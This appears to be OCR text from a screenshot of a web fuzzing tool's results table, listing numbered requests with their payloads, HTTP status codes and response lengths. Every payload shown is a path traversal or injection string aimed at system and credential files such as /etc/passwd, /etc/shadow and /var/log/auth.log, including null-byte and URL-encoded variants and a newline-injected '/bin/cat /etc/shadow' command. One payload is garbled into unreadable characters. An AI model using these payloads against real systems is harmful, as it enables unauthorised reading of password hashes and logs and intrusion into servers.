 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
648 /var/log/lastlog 200 590827
0 200 18024
690 /var/log/wtmp 200 14690
620 /var/log/auth.log 302 12628
699 /var/run/utmp 200 8545
1 /.../.../.../.../.../ 200 6241
2 \â¦..\\\â¦..\\\â¦..\\\ 200 6241
3 %00../../../../../../etc/passwd 200 6241
4 %00/etc/passwd%00 200 6241
5 %00../../../../../../etc/shadow 200 6241
6 %00/etc/shadow%00 200 6241
7 %0a/bin/cat%20/etc/passwd 200 6241
8 %0a/bin/cat%20/etc/shadow 200 6241
9 /%25%5c..%25%5c..%25... 200 6241